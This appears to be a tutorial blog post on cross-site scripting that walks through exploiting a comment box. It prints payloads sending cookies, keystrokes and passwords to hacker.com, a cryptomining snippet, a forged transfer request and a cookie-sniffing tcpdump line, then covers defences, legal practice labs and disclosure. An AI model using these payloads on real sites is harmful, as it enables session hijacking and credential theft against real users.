
Hey guys, Rocky here! 🎭🔐
Welcome to Day 4 of the Daily Web Hacking series! So far, we’ve dissected HTTP Basics, Reconnaissance, and SQL Injection. Today, we’re tackling Part 4: Cross-Site Scripting (XSS)—the hack that turns innocent browsers into traitors. Imagine a puppet master controlling your browser to steal cookies, log keystrokes, or even empty your crypto wallet. Let’s dive into the chaos!
—
What is XSS?
Cross-Site Scripting (XSS) lets attackers inject malicious scripts into trusted websites. These scripts run in your browser, letting hackers:
- Steal cookies (and hijack your logins).
- Log your keystrokes (passwords, credit cards).
- Redirect you to phishing sites.
- Deface websites (like digital graffiti).
Why it’s dangerous:
- #7 in the OWASP Top 10 (2021).
- Affects ~65% of all websites (Truffle Security, 2023).
- Often combined with social engineering for maximum damage.
—
How XSS Works: The Puppet Master’s Playbook
Let’s say a website lets users post comments. If it doesn’t sanitize input, a hacker could post:
<script>
fetch('https://hacker.com/steal?cookie=' + document.cookie);
</script>
What happens next:
- You visit the page.
- The script runs in your browser.
- Your cookies (including session tokens) are sent to the hacker’s server.
- The hacker impersonates you.
Boom. You’ve been XSS’d.
—
Types of XSS: The Three-Headed Monster
1. Stored (Persistent) XSS
How: Malicious script is stored on the server (e.g., in a comment, profile, or forum post).
Impact: Affects every user who views the infected page.
Example:
<img src="x" onerror="alert('Hacked!')">
- The
onerror
triggers when the image fails to load.
2. Reflected (Non-Persistent) XSS
How: Malicious script is reflected off the server via URLs or form inputs.
Impact: Targets users who click a crafted link.
Example:
https://hacklivly.com/search?query=<script>alert(1)</script>
- If the site echoes the
query
without sanitizing, the script runs.
3. DOM-Based XSS
How: The attack happens entirely in the browser (no server involvement).
Impact: Harder to detect because server logs show nothing.
Example:
// Suppose the URL is: https://hacklivly.com#name=<script>evil()</script>
let name = document.location.hash.substring(1);
document.write("Hello, " + name); // Injects the script
—
Real-World XSS Nightmares
- MySpace (2005): The Samy worm used XSS to infect over 1 million profiles in 20 hours.
- eBay (2014): Stored XSS in product listings stole user credentials.
- British Airways (2018): Attackers used XSS to steal 380k credit card details.
Lesson: A tiny script can cause a billion-dollar disaster.
—
Exploiting XSS: Step-by-Step
Let’s walk through hacking a vulnerable comment section:
1. Find an Input That Reflects Output
- Comment boxes, search bars, profile fields.
2. Test for XSS
Inject a simple payload:
<script>alert('XSS')</script>
If an alert pops up, the site is vulnerable.
3. Steal Cookies
Replace the payload with:
<script>
fetch('https://hacker.com/log?cookie=' + document.cookie);
</script>
- When a user views the comment, their cookies are sent to the hacker’s server.
4. Hijack the Session
- Use the stolen cookie in your browser to impersonate the victim.
Pro Tip: Use URL shorteners to mask malicious links in reflected XSS attacks.
—
Advanced XSS Payloads
1. Keylogging
<script>
document.addEventListener('keypress', (e) => {
fetch('https://hacker.com/log?key=' + e.key);
});
</script>
- Logs every keystroke and sends it to the hacker.
2. Phishing
<script>
document.body.innerHTML = `
<form action="https://hacker.com/steal" method="POST">
<input type="password" name="password" placeholder="Enter password">
<button>Submit</button>
</form>
`;
</script>
- Replaces the page with a fake login form.
3. Cryptojacking
<script src="https://coinhive.com/lib/miner.js"></script>
<script>
const miner = new CoinHive.Anonymous('YOUR_MONERO_ADDRESS');
miner.start();
</script>
- Uses the victim’s CPU to mine cryptocurrency.
—
Automating XSS with Tools
1. BeEF (The Browser Exploitation Framework)
2. XSS Hunter
What: Generates payloads and tracks when they’re triggered.
Example Payload:
<script src="https://xss.hunter/your-id.js"></script>
Use Case: Testing blind XSS in inputs like contact forms.
—
Defending Against XSS
1. Input Sanitization
- Escape special characters: Convert
<
to <
and >
to >
.
- Use libraries: DOMPurify (JavaScript), OWASP Java Encoder.
Example (JavaScript):
const cleanInput = DOMPurify.sanitize(userInput);
2. Content Security Policy (CSP)
3. HttpOnly Cookies
4. Use Modern Frameworks
React/Angular/Vue: Automatically escape content by default.
Example (React):
<div>{userInput}</div> // Safe, userInput is escaped
—
Practice XSS Legally
1. PortSwigger’s Web Security Academy
2. Google’s XSS Game
3. DVWA (Damn Vulnerable Web App)
- Set up DVWA (see Day 3) and use the XSS modules.
—
Beyond Basics: Advanced XSS Tactics
1. Cross-Site Request Forgery (CSRF + XSS)
How: Use XSS to forge requests as the victim.
Example:
fetch('/transfer?to=hacker&amount=1000', { method: 'POST' });
2. Self-Propagating Worms
- How: XSS payloads that spread by injecting themselves into new pages.
- Famous Example: The MySpace Samy worm.
3. Blind XSS
- Scenario: The payload triggers in an admin panel you can’t access.
- Tool: Use XSS Hunter to get alerts when the payload fires.
—
Ethical Hacking & Reporting
Never exploit XSS without permission. If you find a vulnerability:
- Document: Record steps to reproduce.
- Report: Use the site’s security contact or bug bounty program.
- Disclose: Wait for a fix before sharing publicly.
—
What’s Next? Part 5: Session Hijacking
Tomorrow, we’ll explore Session Hijacking—stealing cookies, exploiting JWT tokens, and taking over accounts. Sneak peek:
# Stealing cookies with a man-in-the-middle attack
tcpdump -i eth0 'port 80' | grep 'Cookie:'
—
Final Thoughts
XSS is the ultimate betrayal of trust—abusing a website’s relationship with its users. But with great power comes great responsibility. Use this knowledge to protect your apps, not to harm others.
Remember: The web is a team sport. Secure your code, and we all win.
Rocky out! ✌️
—
P.S. If you’re loving this series, share it with your network! Let’s turn script kiddies into security guardians.
Discussion Question: What’s the most creative XSS payload you’ve seen? I once saw a Rickroll that replaced every image on a site with Nicolas Cage. 😂 Spill your stories below! 👇